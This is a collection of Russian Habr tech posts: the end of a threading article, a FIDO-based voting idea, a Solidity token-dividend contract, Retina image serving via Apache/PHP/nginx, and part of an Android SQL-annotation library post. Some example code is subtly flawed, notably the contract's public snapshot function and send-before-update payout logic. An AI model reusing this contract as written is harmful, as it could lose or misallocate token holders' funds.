\_\_asm\_\_ \_\_volatile\_\_ ("sfence" ::: "memory");
pthread\_t tid1;
pthread\_attr\_t attr1;
pthread\_t tid2;
pthread\_attr\_t attr2;
pthread\_attr\_init(&attr1);
pthread\_attr\_init(&attr2);
pthread\_create(&tid1, &attr1, thread1, NULL);
pthread\_create(&tid2, &attr2, thread2, NULL);
pthread\_join(tid1, NULL);
pthread\_join(tid2, NULL);
i++;
// load barrier - для честности эксперимента
\_\_asm\_\_ \_\_volatile\_\_ ("lfence" ::: "memory");
if(a == 0 && b == 0) {
break;
}
}
printf("Iterations: %d\n", i);
return 0;
}
```
Код скомпилирован с ключом -O0 (отключение оптимизаций)
Если Вам удалось понять содержимое статьи, то любые другие элементы многопоточного программирования дадутся Вам намного легче.
Конец
-----
Если Вы сталкиваетесь с многопоточностью впервые, скорее всего с первого и даже с третьего раза Вам будет понятно не всё. Для полного понимания нужна практика.
В этой статье не затрагивалась операционная система, блокировки, методы синхронизации, модели памяти, компиляторные оптимизации и многое другое. Если статья покажется читателям хорошей и самое главное понятной, я постараюсь в скором времени рассказать о других аспектах многопоточности в таком же ключе.
Поскольку это моя первая статья, я скорее всего допустил множество ошибок и неточностей, поэтому буду рад услышать комментарии. Спасибо за внимание! | https://habr.com/ru/post/590339/ | null | ru | null |
# Система распределенного голосования на FIDO/FTN
Имею честь быть знакомым с ребятами из проекта <http://ru.gplvote.org/>. Суть его проста как песня и нужна как воздух. Ребята создают полностью распределенную систему голосования на открытом исходном коде.
~~Надеюсь, здесь всем понятно, что для системы голосования означает «распределённость» и «opensource».~~
У ребят есть целая концепция организации верификации голосов, на GnuPG, которая не требует единого координационного центра. Читайте их сайт, там интересно.
У меня есть подозрение, что если бы выборы в КС оппозиции делались на этой платформе, то… но, история не терпит сослагательности, кроме как в книжках про войну…
Так вот, моим скромным вкладом в этот проект стала идея сделать распределенный транспорт доставки голосов на метафоре эхоконфереции.
Прелесть «эхи» в том, она полностью распределена, и каждое сообщение, отправленное в конференцию на одном узле растаскивается системой по всем остальным узлам, которые на эту конференцию подписаны.
То есть, приняв, что для каждого «голосования» заводится эхоконференция, голосование можно проводить просто отсылкой письма в «эху». «Эхи» могут быть локальные, глобальные — как и голосования.
Плюсами такой системы вижу:
1. готовый, обкатанный, открытый софт,
2. развитые, умные политики оптимизации обмена трафика между узлами, а одно голосование масштаба города — уже десятки тысяч писем,
3. десятки, а то и сотни человек в каждом городе, знакомые с технологией ФИДО (это только бывшие НОДы, а с поинтами тысячи их), которые просто из ностальгии могут поднять у себя узел сети...
Собственно, если докрутить там гибкую маршрутизацию, (когда один узел умирает, почта идет в обход) неубиваемая ДДОСом вещь получается… А протоколы динамической маршрутизации в FIDO уже есть:
`Протокол FRIP (расшифровывается как Fidonet routing information protocol) и одноимённая утилита, созданная Дмитрием Завалишиным, работающая по принципу «объявления» — каждый узел рассылает связанным с ним узлам объявления о том, что он готов принимать почту для некоего списка узлов (как правило, для самого себя и своих даунлинков). Получатели объявления продолжают рассылать его всем связанным узлам. Рассылка не происходит, если получатель объявления уже «знает» более короткий путь к целевому узлу. В результате должна быть автоматически построена карта роутинга, обеспечивающая доставку сообщений по наиболее короткому пути. В настоящее время этот протокол не используется.
Программа Hubroute generator (также известная как «сафроутер» — по имени создателя, Юрия Сафронова; в пакете Husky она называется Fidoroute). Эта программа строит роутинг на основе общих для региона списка жестко заданных путей роутинга и списка «доверенных» узлов, принимающих почту для определённой сети (в российском Фидо — R50.ROU и R50.TRU соответственно) с учётом данных об узлах, на которые данный узел может напрямую отправлять сообщения. Общерегиональные списки путей роутинга и доверенных узлов составляются региональным координатором на основании данных, которые ему присылают сетевые координаторы.`
ФИДО функционировало на 40 000 узлах, без денег, в условиях платной междугородной связи. Соответственно, мысли типа «большой трафик», «не выдержит большой трафик» порождают один ответ — RTFM. Информация эхоконференций распределена в сети нодов (узлов). На этом уровне сеть — p2p. Но сейчас мощности хранения данных вполне позволяют держать нода и поинта на одной машине. Даже по старым стандартам в сети может быть 2^45 нодов = 32 триллиона узлов, так что архитектурно это вполне реализуемо…
Чтобы не гонять трафик из каждого дома по всей стране, конференции надо организовать аналогично административному делению: дом, улица, (микро)район, город (поселок), область, страна.
* Улица — «босс» домов,
* район — «босс» улиц,
* город — «босс» районов,
* область — «босс» всех населенных пунктов,
* страна — «босс» областей.
Тогда маршрут письма для каждой ноды можно сделать таким:
```
получив новое письмо;
послать его соседу ; // они сами разберутся, есть уже такая посылка или нет
проверить уровень конференции;
если (она есть у ноды уровнем выше), то {
послать боссу;}
```
Есть предложение не переливать из пустого в порожнее, а поднять FTN сетку из 3-5 узлов на том же Хаски [husky.sourceforge.net](http://husky.sourceforge.net) и погонять там сообщения.
Если мы упремся во что-то, то, думаю можно написать ребятам которые делали Хаски, там половина русских, и попросить подправить нам руки и/или конфиги. А может они проникнутся идеей и допишут нужный функционал.
Собственно, кто еще хочет ~~тряхнуть стариной и погонять~~ сделать нормальную электронную демократию на FTN?
ЗЫ понимаю сам, что технология не идеальна, например (пока) не знаю, как сделать в FTN анонимизацию для тайного голосования. Но с чего-то начинать надо.
ЗЗЫ (небейтебольно) А вообще можно не заморачиваться FTN в силу экзотичности, а сделать транспорт на новостных группах NNTP (USENET). Архитектура та же, что и в FTN — группы распределены на NNTP серверах см. [www.bog.pp.ru/work/usenet.html](http://www.bog.pp.ru/work/usenet.html) То есть, каждый участник сети поднимает у себя NNTP сервер и «подписывается» на интересные ему голосования. Доп. плюсом этого решения является то, что NNTP протокол поддерживается большинством современных почтовых клиентов, (в т.ч. Thunderbird) которые поддерживают GnuPG ЭЦП.
ЗЗЗЫ: Да, в Husky есть не GPL код. Непонятно, какая там лицензия на часть файлов, просто лицензионный текст… EULA короче ((( Посмотрел NNTP серверы- там Apache James идет соответственно под Apache License (GPLv3 совместима), и ISC — (не удивляйтесь! ) -под ISC license (GPL совместима и даже CopyFree)
Бывш. 5040/33.35 | https://habr.com/ru/post/156097/ | null | ru | null |
# Смарт контракты Ethereum: структурируем токены как акции
В настоящее время идет настоящая волна хайпа криптовалют и череда успешных ICO самых разнообразных проектов, в том числе имеющих весьма сомнительное или не имеющих вообще никакого отношения к децентрализации и другим базовым принципам блокчейн. В ходе ICO на продажу широкой публике выставляются некие виртуальные сущности – токены. Наполнение этих самых токенов какой-либо реальной «ценностью», как правило, уникально для каждого проекта. В рамках данной статьи я хочу рассмотреть структурирование токена как «акции», когда держатель этих токенов претендует на получение дивидендов от проекта, пропорционально имеющемуся у него проценту токенов от общей эмиссии. Это создает целый ряд правовых коллизий и неопределенностей, поэтому на сегодня нет ни одного крупного проекта, построенного по этой логичной и понятной для инвесторов модели, но юридические аспекты мы вынесем за скобки и остановимся лишь на технической реализации.

Чтобы говорить вообще о каком-либо структурировании токена, прежде всего нужно иметь хоть какую-то базовую реализацию токена. Листинг контракта среднестатистического токена без изысков на языке Solidity приведен ниже:
```
pragma solidity ^0.4.0;
contract Token {
string public standard = 'Token 0.1';
string public name; //!< name for display purporses
string public symbol; //!< symbol for display purporses
uint8 public decimals; //!< amount of decimals for display purporses
mapping (address => uint256) public balanceOf; //!< array of all balances
mapping (address => mapping (address => uint256)) public allowed;
uint256 totalTokens;
function Token(
uint256 initialSupply,
string tokenName,
uint8 decimalUnits,
string tokenSymbol) {
totalTokens = initialSupply;
balanceOf[msg.sender] = initialSupply;
name = tokenName;
symbol = tokenSymbol;
decimals = decimalUnits;
}
// @brief Send coins
// @param _to recipient of coins
// @param _value amount of coins for send
function transfer(address _to, uint256 _value) {
if (balanceOf[msg.sender] < _value || _value <= 0) throw;
balanceOf[msg.sender] -= _value;
balanceOf[_to] += _value;
}
// @brief Send coins
// @param _from source of coins
// @param _to recipient of coins
// @param _value amount of coins for send
function transferFrom(address _from, address _to, uint256 _value) {
if (balanceOf[_from] < _value || _value <= 0) throw;
if (allowed[_from][msg.sender] < _value) throw;
balanceOf[_from] -= _value;
balanceOf[_to] += _value;
allowed[_from][msg.sender] -= _value;
}
// @brief Allow another contract to spend some tokens in your behalf
// @param _spender another contract address
// @param _value amount of approved tokens
function approve(address _spender, uint256 _value) {
allowed[msg.sender][_spender] = _value;
}
// @brief Get allowed amount of tokens
// @param _owner owner of allowance
// @param _spender spender contract
// @return the rest of allowed tokens
function allowance(address _owner, address _spender) constant returns (uint256 remaining) {
return allowed[_owner][_spender];
}
}
```
Как видно из кода контракта, эмиссия всех токенов осуществляется единовременно в момент загрузки контракта в блокчейн, а все выпущенные токены записываются на баланс адреса, осуществившего эту загрузку. Далее реализуются стандартные функции перемещения токенов между держателями – transfer и transferFrom, а текущий баланс хранится в карте balanceOf.
Не будем думать, каким образом деньги (эфир, ether) попадают на счет данного контракта, это неважно, переводятся ли они напрямую на адрес контракта или попадают туда через какие-то функции, которые могут быть дополнительно реализованы для придания токену прикладной специфичности и функциональности. Важно, что имеет место быть некий ненулевой баланс контракта this.balance, который мы хотим полностью распределить между держателями токенов, пропорционально имеющему у каждого держателя проценту токенов от общей эмиссии.
С точки зрения классического алгоритмического программирования, задача может показаться элементарной и в виде псевдокода выглядит так:
```
function divideUpReward() {
for (holder in balanceOf) {
uint256 reward = this.balance * holder.value / totalTokens;
holder.key.send(reward);
}
}
```
К сожалению, данный псевдокод нереализуем на языке Solidity, т.к. структура данных mapping не является итерируемой и отсутствует какая-либо возможность пройтись по всем ее элементам. На форумах Ethereum эта задача неоднократно обсуждалась, и основной аргумент, почему сделано так, заключается в том, что это банально дорого. Тут самое время вспомнить, что смартконтракт выполняется на распределенной виртуальной машине EVM, т.е. выполняется на каждой полной ноде, а поскольку мы расходуем чужие вычислительные ресурсы, то за это придется платить, причем чем больше мы делаем операций, тем больше комиссия, которую потребуется заплатить тому, кто будет вызывать эти операции. В нашем случае платить будет тот, кто будет вызывать divideUpReward().
Если продолжить упорствовать и пытаться реализовать данный псевдокод на Solidity, то можно изобрести собственный «велосипед» и сделать итерируемый аналог mapping. Пример такой реализации имеется в открытом доступе ([тут](https://github.com/chriseth/solidity-examples/blob/master/iterable_mapping.sol)), но он не решает проблему высокой стоимости выполнения функции divideUpReward(). Более того, мы еще и берем на себя все расходы по оплате транзакций отправки эфиров holder.key.send(reward) всем держателях токенов.
Возникает логичное желание переложить все комиссии по получению собственных дивидендов непосредственно на держателя токенов – в конце концов это его вознаграждение, пусть он сам и платит за него комиссии, а наши расходы, как держателя смарт контракта должны быть минимизированы какой-то простой процедурой.
А почему бы не сделать вот так?
```
mapping (address => uint256) balanceOfOld;
uint totalReward;
uint lastDivideRewardTime;
function divideUpReward() public {
// prevent call if less than 30 days passed from previous one
if (lastDivideRewardTime + 30 days > now) throw;
// make copy of mapping
balanceOfOld = balanceOf;
// reward is contract’s balance
totalReward = this.balance;
lastDivideRewardTime = now;
}
// this can be called by token’s holders
function withdrawReward() public returns(uint) {
uint256 tokens = balanceOfOld[msg.sender];
if (tokens > 0) {
uint amount = totalReward * tokens / totalTokens;
if (!msg.sender.send(amount)) return 0;
balanceOfOld[msg.sender] = 0;
return amount;
}
return 0;
}
```
Этот код выглядит уже значительно лучше, т.к. не содержит циклов! Мы, как владелец контракта, или любой другой пользователь Ethereum, вызываем публичную функцию divideUpReward(), которая фиксирует дивиденды на момент вызова, создавая копию контейнера с текущим распределением токенов и запоминая текущий баланс контракта, предоставляя его весь на распределение между держателями токенов. При этом мы запоминаем время последнего вызова divideUpReward() и предотвращаем повторный вызов в течение 30 дней, давая тем самым возможность держателям токенов вывести свои дивиденды через публичную функцию reward(). Если какой-то держатель в течение обозначенного времени не вывел свои дивиденды, то они возвращаются в общую корзину и в течение следующего периода будут доступны к распределению между всеми держателями – как говорится, кто не успел, тот опоздал.
Функцию withdrawReward() вызывают уже непосредственно держатели токенов, а следовательно именно они оплачивают все комиссии, связанные с отправкой средств на их адреса. Можно было бы порадоваться найденному решению, если бы оно не содержало одну конструкцию, недопустимую с точки зрения языка Solidity, а именно “balanceOfOld = balanceOf” – создание копии mapping не предусмотрено в Solidity. Но даже если предположить, что оно было бы, то логично ожидать, что стоимость такого копирования была бы в пределе крайне дорогой, т.к. все равно предполагала бы наличие пусть скрытого, но цикла по всем элементам карты.
Попробуем избавиться от операции явного копирования, введением дополнительного контейнера, который будет динамически заполняться в зависимости от действий конкретного держателя токенов, а следовательно, производиться за его счет.
```
uint totalReward;
uint lastDivideRewardTime;
uint restReward;
struct TokenHolder {
uint256 balance;
uint balanceUpdateTime;
uint rewardWithdrawTime;
}
mapping(address => TokenHolder) holders;
function reward() constant public returns(uint) {
if (holders[msg.sender].rewardWithdrawTime >= lastDivideRewardTime) {
return 0;
}
uint256 balance;
if (holders[msg.sender].balanceUpdateTime <= lastDivideRewardTime) {
balance = balanceOf[msg.sender];
} else {
balance = holders[msg.sender].balance;
}
return totalReward * balance / totalTokens;
}
function withdrawReward() public returns(uint) {
uint value = reward();
if (value == 0) {
return 0;
}
if (!msg.sender.send(value)) {
return 0;
}
if (balanceOf[msg.sender] == 0) {
// garbage collector
delete holders[msg.sender];
} else {
holders[msg.sender].rewardWithdrawTime = now;
}
return value;
}
// Divide up reward and make it accessible for withdraw
function divideUpReward() public {
if (lastDivideRewardTime + 30 days > now) throw;
lastDivideRewardTime = now;
totalReward = this.balance;
restReward = this.balance;
}
function beforeBalanceChanges(address _who) public {
if (holders[_who].balanceUpdateTime <= lastDivideRewardTime) {
holders[_who].balanceUpdateTime = now;
holders[_who].balance = balanceOf[_who];
}
}
```
Следует обратить внимание на функцию beforeBalanceChanged(address \_who), которая как раз и заменяет нам копирование карты mapping. Вызов этой функции следует добавить в исходные функции transfer и transferFrom нашего контракта прямо перед модификацией баланса для конкретного адреса. Функция проверит, что осуществляется движение токенов после фиксации периода вывода дивидендов и осуществит сохранения баланса конкретного держателя токенов для периода распределения вознаграждения, т.е. мы делаем копию balanceOf поэлементно, только если баланс конкретного держателя меняется.
Если соединить все сказанное воедино, то получится следующий текст смарт контракта, осуществляющего эмиссию токенов, их структурирование как акций с последующим начислением дивидендов:
```
pragma solidity ^0.4.0;
contract Token {
string public standard = 'Token 0.1';
string public name; //!< name for display purporses
string public symbol; //!< symbol for display purporses
uint8 public decimals; //!< amount of decimals for display purporses
mapping (address => uint256) public balanceOf; //!< array of all balances
mapping (address => mapping (address => uint256)) public allowed;
uint256 totalTokens;
uint totalReward;
uint lastDivideRewardTime;
uint restReward;
struct TokenHolder {
uint256 balance;
uint balanceUpdateTime;
uint rewardWithdrawTime;
}
mapping(address => TokenHolder) holders;
function Token(
uint256 initialSupply,
string tokenName,
uint8 decimalUnits,
string tokenSymbol) {
totalTokens = initialSupply;
balanceOf[msg.sender] = initialSupply;
name = tokenName;
symbol = tokenSymbol;
decimals = decimalUnits;
}
// @brief Send coins
// @param _to recipient of coins
// @param _value amount of coins for send
function transfer(address _to, uint256 _value) {
if (balanceOf[msg.sender] < _value || _value <= 0) throw;
beforeBalanceChanges(msg.sender);
beforeBalanceChanges(_to);
balanceOf[msg.sender] -= _value;
balanceOf[_to] += _value;
}
// @brief Send coins
// @param _from source of coins
// @param _to recipient of coins
// @param _value amount of coins for send
function transferFrom(address _from, address _to, uint256 _value) {
if (balanceOf[_from] < _value || _value <= 0) throw;
if (allowed[_from][msg.sender] < _value) throw;
beforeBalanceChanges(_from);
beforeBalanceChanges(_to);
balanceOf[_from] -= _value;
balanceOf[_to] += _value;
allowed[_from][msg.sender] -= _value;
}
// @brief Allow another contract to spend some tokens in your behalf
// @param _spender another contract address
// @param _value amount of approved tokens
function approve(address _spender, uint256 _value) {
allowed[msg.sender][_spender] = _value;
}
// @brief Get allowed amount of tokens
// @param _owner owner of allowance
// @param _spender spender contract
// @return the rest of allowed tokens
function allowance(address _owner, address _spender) constant returns (uint256 remaining) {
return allowed[_owner][_spender];
}
function reward() constant public returns(uint) {
if (holders[msg.sender].rewardWithdrawTime >= lastDivideRewardTime) {
return 0;
}
uint256 balance;
if (holders[msg.sender].balanceUpdateTime <= lastDivideRewardTime) {
balance = balanceOf[msg.sender];
} else {
balance = holders[msg.sender].balance;
}
return totalReward * balance / totalTokens;
}
function withdrawReward() public returns(uint) {
uint value = reward();
if (value == 0) {
return 0;
}
if (!msg.sender.send(value)) {
return 0;
}
if (balanceOf[msg.sender] == 0) {
// garbage collector
delete holders[msg.sender];
} else {
holders[msg.sender].rewardWithdrawTime = now;
}
return value;
}
// Divide up reward and make it accesible for withdraw
function divideUpReward() public {
if (lastDivideRewardTime + 30 days > now) throw;
lastDivideRewardTime = now;
totalReward = this.balance;
restReward = this.balance;
}
function beforeBalanceChanges(address _who) public {
if (holders[_who].balanceUpdateTime <= lastDivideRewardTime) {
holders[_who].balanceUpdateTime = now;
holders[_who].balance = balanceOf[_who];
}
}
}
```
Следует помнить, что за рамки обсуждения выведены правовые аспекты эмиссии токенов, структурированных как акции, поэтому применение указанных технических решений остается целиком и полностью ответственностью того, кто выведет такой контракт на ICO.
Полезные ссылки по теме разработки смарт контрактов для Ethereum:
* [ethereum.github.io/browser-solidity](https://ethereum.github.io/browser-solidity/)
* [solidity.readthedocs.io/en/latest](https://solidity.readthedocs.io/en/latest/)
* [www.ethereum.org/token](https://www.ethereum.org/token)
* [learnxinyminutes.com/docs/solidity](https://learnxinyminutes.com/docs/solidity/)
* [coin-lab.com/solidity-chast-i-vvedenie-v-smart-sistemy-smart-kontraktov](http://coin-lab.com/solidity-chast-i-vvedenie-v-smart-sistemy-smart-kontraktov/)
* [habrahabr.ru/post/312008](https://habrahabr.ru/post/312008/)
* [habrahabr.ru/post/313710](https://habrahabr.ru/post/313710/) | https://habr.com/ru/post/328246/ | null | ru | null |
# Комплексная подготовка сайта к Retina
К написанию этого материала меня побудила [статья](http://habrahabr.ru/post/150071/) и назревшая необходимость адаптации нескольких своих сайтов к поддержке Retina-дисплеев. Под адаптацией я понимаю подготовку изображений высокого разрешения на страницах сайта.
Пожалуй лучшим способом адаптации на сегодняшний день является способ c background-image в CSS. Но он сложно применим к обычным изображениям в теге . Поэтому я решил определить для себя список необходимых мер по достижению результата в комплексе и продолжить поиски решения. Ниже описано два способа, каждый из которых применим к своим задачам. Показанные решения не претендуют на открытие, скорее это агрегация существующих способов, описанных ранее моими коллегами по цеху веб-разработок и небольшие собственные дополнения.
[Полумера или простое решение](#simple)
[Решение для Apache](#apache)
[Решение для nginx](#nginx)
Полумера: обработчик background-image
-------------------------------------
Если вы не хотите утруждать себя обработкой контентных изображений или у вас их нет в принципе, используйте способ показанный в коде ниже и не читайте статью дальше. Например, на одном из сайтов мне не принципиально производить обработку изображений в , но элементы интерфейса (иконки) слишком бросаются в глаза. Поэтому можно использовать простой, но действенный способ:
```
.elem {
background-image: url(elem.png);
}
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (min-resolution: 144dpi) {
.icon {
background-image: url([email protected]);
}
}
```
Разумеется, класс elem приведен для примера и нужно адаптировать этот css под ваши нужды. Ну и не забываем про подготовку дополнительного комплекта нарезки изображений дизайна сайта. Разумеется, тут придется поработать, особенно если дизайн сайта насыщен изображениями, но я сторонник разового выполнения таких работ, особенно если их сравнивать с разнообразными «костылями».
Постановка задачи комплексной поддержки Retina
----------------------------------------------
Для себя определил следующие критерии для решения задачи комплексного перевода сайта на поддержку Retina:
1. способ должен быть универсальным и должен включать обработку всех без исключений изображений на сайте;
2. способ не должен приводить к обновлению страниц в результате какого-либо редиректа;
3. способ должен быть максимально лояльным к пользователю, он не должен закачивать в браузер пользователя исходную картинку и подготовленную для Retina.
Перед описанием решения отмечу, что во всех случаях мы предполагаем наличие на сервере копий всех изображений, которые необходимо подменять для Retina-дисплеев.
Помимо дизайна сайта для меня была актуальной задача по формированию второго комплекта контентных изображений на сервере. В моём случае изображения на сайт загружают пользователи, поэтому было необходимо посредством серверных скриптов подготовить основное изображение и его копию высокого разрешения.
Механизм загрузки и обработки графических файлов описывать не буду, поскольку он учитывает индивидуальные особенности проекта, но суть сводится к тому, что из загруженной пользователем картинки необходимо сформировать рабочее изображение для сайта и его копию, оптимизированную для Retina, в том случае, если качество загруженного изображения это позволяет. Например, в рассматриваемом проекте максимальная ширина контентных изображений составляет 800px. Разумеется, если пользователь загружает изображение с шириной 400px, сформируется только его копия шириной 400px. А вот если пользователь загрузит изображение с шириной хотя бы 1600px, что случается довольно часто, мы сможем порадовать посетителей сайта с Retina.
При этом нужно учесть, что загруженные ранее изображения сохранить в высоком разрешении уже не получится, а уменьшать значения height и width без ведома пользователя как-то неправильно. Поэтому способ должен предусматривать работу как с существующими @2x картинками, так и без оных.
Решение для Apache
------------------
Заранее обозначу, что решение далеко от идеального, оно слишком затратно по ресурсом сервера и не рекомендуется к применению. Но, к сожалению, в случаях отсутствующего nginx или доступа к его конфигу, необходима альтернатива и она описана ниже.
Первым шагом в шаблон страниц (ну или в один из ваших подключаемых js файлов) добавляем простой js-скрипт (**важно чтобы этот код выполнился до начала загрузки контента страницы и любого CSS, в котором указаны изображения, которые необходимо подменить**):
```
document.cookie='resolution='+Math.max(screen.width,screen.height)+("devicePixelRatio" in window ? ","+devicePixelRatio : ",1")+'; path=/';
```
JS код сформирует куку, по которой серверный скрипт может понять с каким дисплеем пришел на сайт пользователь. Следующим шагом во многих описанных способах формируется редирект посредством js и скрипты CMS, анализируя куку resolution, выдают правильную версию графики. Но мы не ищем легких путей и редирект не применяем. Посредством .htaccess или конфига apache устанавливаем обработчик куки вне скриптов CMS сайта:
```
RewriteCond %{REQUEST_URI} ^/images
#RewriteCond %{REQUEST_URI} !^/images/excluded
RewriteCond %{HTTP_COOKIE} resolution=([^;,]+),2
RewriteCond %{REQUEST_URI} !@2x\.(jpe?g|gif|png)$
RewriteRule ([^.]+)\.(jpe?g|gif|png)$ $1@2x.$2 [L]
```
Первая строка RewriteCond подсказывает скрипту в какой папке лежат обрабатываемые файлы изображений.
Вторая (закомментированная) строка позволяет добавить папку-исключение в обработчик.
В третьей строке RewriteCond мы избавляемся от того самомго редиректа, определяя куку, которая была выставлена при загрузке страницы.
Четвертое условие исключает из обработки уже отданные изображения высокого разрешения (с фрагментом " @2x" в конце имени файла).
В пятой строке мы определяем к изображениям какого формата необходимо применить подмену.
Преимущества описанного способа:
* решение работает для всех изображений сайта;
* нет редиректа страницы;
* при отсутствии куки «resolution» пользователь увидит дефолтный контент страницы.
Недостатки:
* (по мнению автора этого способа) не учтен пользовательский способ подключению к интернету и возможность выкачивания им изображений в высоком разрешении;
* существенный недостаток, с моей точки зрения, в необходимости использования редиректа на hi-res изображение посредством Apache;
* также, с моей точки зрения, существенная проблема состоит в отсутствие проверки наличия @2x изображения на сервере.
Для себя я внес в рассмотренный способ коррективу для того, чтобы избежать проблем с несуществующими изображениями.
В .htaccess строка
```
RewriteRule ([^.]+)\.(jpe?g|gif|png)$ $1@2x.$2 [L]
```
заменена на
```
RewriteRule ([^.]+)\.(jpe?g|gif|png)$ retina.php?img=$1@2x.$2
```
Простой php скрипт определяет наличие запрашиваемого изображения на сервере и выдает его. Если файл изображения не найден, скрипт отдает обычную (не hi-res) картинку. Разумеется с проверкой запрашиваемых данных:
```
php
if (!empty($_GET['img']) && mb_substr_count($_GET['img'], '@2x'))
{
function isImg ($dress)
{
if (function_exists('exif_imagetype'))
$type_file = exif_imagetype ($dress);
else
{
$type_file = getimagesize ($dress);
$type_file = $type_file[2];
}
// проверка типа файла изображения
// 1 = GIF, 2 = JPG, 3 = PNG
if (in_array($type_file, array(1,2,3)))
{
if (type_file==1)
header("Content-Type: image/gif");
elseif ($type_file==2)
header("Content-Type: image/jpeg");
else
header("Content-Type: image/x-png");
header(sprintf('Content-Length: %d', filesize($dress)));
return true;
}
unset ($type_file);
return false;
}
$_GET['img'] = $_SERVER['DOCUMENT_ROOT'].'/'.$_GET['img'];
if (file_exists($_GET['img']) && isImg ($_GET['img']))
die (file_get_contents($_GET['img']));
else
{
$_GET['img'] = str_replace("@2x", "", $_GET['img']);
if (file_exists($_GET['img']) && isImg ($_GET['img']))
die (file_get_contents($_GET['img'])); // я сознательно не использовал readfile(), т.к. хостеры часто ее блокируют. Правильно отдаем файл: http://habrahabr.ru/post/151795/
}
header("HTTP/1.1 404 Not Found"); // если нет картинок
}
else
header("HTTP/1.1 403 Forbidden");
?
```
Разумеется, это изменение увеличило нагрузку на сервер, но другого решения я не видел.
Решение для nginx
-----------------
Благодаря подсказке [docomo](https://habrahabr.ru/users/docomo/) и [progit](https://habrahabr.ru/users/progit/) появилась гораздо более изящная и верная, на мой взгляд, версия решения задачи. Если на вашем сервере есть nginx и есть доступ к его конфигу, можно избавиться от неоправданно высокой нагрузки которую даст php скрипт, а за одно и сам Apache, внеся не сложную корректировку.
На момент описания этого способа я немного изменил и js для шаблонов сайта.
Итак, новый js:
```
if ("devicePixelRatio" in window && window.devicePixelRatio > 1) document.cookie='hires=1; path=/';
```
Таким образом cookie hires выставляется только в том случае, если нам нужно формировать комплект изображений «высокого разрешения».
Изящество описанного выше способа сохраняется (на любом сайте без переделки кода скриптов подмена может быть осуществлена и для background css и для тега ). А вот недостаток способа с php скриптом обходится настройкой конфига nginx:
```
if ($http_cookie ~ "hires" ) {
set $hires 1;
}
location ~* ^(.+)@2x.(jpg|jpeg|gif|png)$ {
try_files $uri $1.$2 =404;
}
location ~* ^.+.(jpg|jpeg|gif|png)$ {
if ($hires = 1) {
rewrite ^(.+).(jpg|jpeg|gif|png)$ $1@2x.$2;
}
}
```
Таким образом, nginx берет на себя всю работу со статикой.
И да, спасибо [progit](https://habrahabr.ru/users/progit/) за немаловажное уточнение: При таком подходе для всех картинок на сайте обязательно указывать width и height. Для через аттрибуты или через css-свойства, а для фоновых картинок нужно указывать background-size: width height.
За основу изложенного способа решения задачи взят метод [Automatically serve retina artwork](http://www.teamdf.com/web/automatically-serve-retina-artwork/191/) by Sam Sehnert.
**UP**: Всем Хабраюзерам спасибо, внес правки по комментариям. | https://habr.com/ru/post/155683/ | null | ru | null |
# AnnotatedSQL lib — автоматическая генерация базы данных в Android
При разработке приложения под Android мы часто пишем руками скрипты для создания схемы.
Все бы ничего когда это надо сделать одни раз, но когда приложение развивается, то часто приходится менять базу.
И когда это размазано по нескольким классам — то возникают проблемы, где-то забыл добавить/удалить колонку, изменить тип и прочее. Еще и копипаст «помогает»: добавлял колонку — забыл поставить запятую.
Как раз для решения этих проблем и была придумана эта библиотека.
**[AnnotatedSQL](https://github.com/hamsterksu/)** — библиотека которая сгенерит код для создания базы данных по аннотациям. Аннотации не runtime, а обрабатываются препроцессором во время компиляции. Тем самым мы никак не афектим проект и конечный apk.
Собственно либа и состоит из двух кусков: jar с аннотациями и препроцессора.
Аннотации кладем в папку libs проекта.
Ну а использование препроцессор зависит от IDE и способа сборки проекта.
Если вы юзаете *Eclipse* — то копируем плагин в папку plugins и перезапускаем eclipse если надо. далее идем в настройки проекта *Java Compiler -> Annotation Processing* и выбираем там папку куда генерить код. Очевидно надо поставить стандартную папку *gen*. Далее идем в *Factory Path* и выбираем наш плагин. ну вот и все.
Для *IDEA* плагин не собирал, сори
Для использования с ant — надо просто добавить препроцессор в classpath делаем это примерно так
`ant clean release -cp ../com.annotatedsql.AnnotatedSQL_1.0.12.jar`
##### Использование
Перейдем к более техническим вещам. Итак мы знаем как подключить либу, но что же она делает?
Как я уже говорил — по аннотациям генерит базу, точнее создает класс с помошью которого будет генерится база.
Как обычно бывает, для использования в коде мы описываем таблички как интерфейсы с названием таблицы и колонками в ней.
Например у нас будет приложение которое должно выводить данные о результатах спортивных соревнований. Возьмем пока футбольный матч.
Очевидно, у нас должно быть несколько табличек в базе. Это — команда, результат и чемпионат.Опишем их.
Я обычно описываю все интерфейсы внутри одного класса назовем его FStore, например. Кроме описания табличек он содержит название базы, ее версию и еще пару служебных методов.
```
public class FStore {
public static final String DB_NAME = "fmanager";
public static final int DB_VERSION = 34;
..........
public static interface TeamTable{
String TABLE_NAME = "team_table";
String ID = "_id";
String TITLE = "title";
String CHEMP_ID = "chemp_id";
String IS_FAV = "is_fav";
}
public static interface ChempTable{
String TABLE_NAME = "chemp_table";
String CONTENT_PATH = "chemps";
String ID = "_id";
String TITLE = "title";
}
public static interface ResultsTable{
String CONTENT_PATH = "results";
String PATH_VIEW = "results_view";
String TABLE_NAME = "result_table";
String ID = "_id";
String TEAM_ID = "team_id";
String POINTS = "points";
String CHEMP_ID = "chemp_id";
String GAMES = "games";
String WINS = "wins";
String TIE = "tie";
String LOSE = "lose";
String BALLS = "balls";
String GOALS = "goals";
}
........
}
```
Пока не обращаем внимание на CONTENT\_PATH и всякие PATH\_VIEW. Это константы для доступа в контент провайдер.
Итак, мы представляем объем ручной работы для создания схемы.
В добавок, что бы получить результат в читаемой форме нам надо заджойнить таблички друг на друга. Это можно сделать в контент провайдере, но я предпочитаю юзать View, вот еще большой sql кусок для написания.
Для облегчения нашей работы и была написана эта либа. Итак приступим.
##### Schema
FStore — помечаем аннотацией *Schema(«SqlSchema»)* и задаем имя класса который будет содержать код. класс будет сгенерен в том же пакете, где лежит FStore
```
@Schema("SqlSchema")
public class FStore {
```
###### Table, Index, PrimaryKey
Описание табличек помечаем аннотацией *Table* и задаем имя таблицы
```
@Table(ChempTable.TABLE_NAME)
public static interface ChempTable{
................
@Table(TeamTable.TABLE_NAME)
public static interface TeamTable{
...............
@Table(ResultsTable.TABLE_NAME)
@Index(name = "chemp_index", columns = ResultsTable.CHEMP_ID)
@PrimaryKey(collumns = {ResultsTable.TEAM_ID, ResultsTable.CHEMP_ID})
public static interface ResultsTable{
```
Как видим на таблицу мы можем повесить создание индекса, и сложного ключа. Тут вроде все просто и не требует объяснения
##### Column, PrimaryKey, Autoincrement, NotNull
Эти аннотации предназначены для полей, и очевидны в использовании тоже
```
@Table(TeamTable.TABLE_NAME)
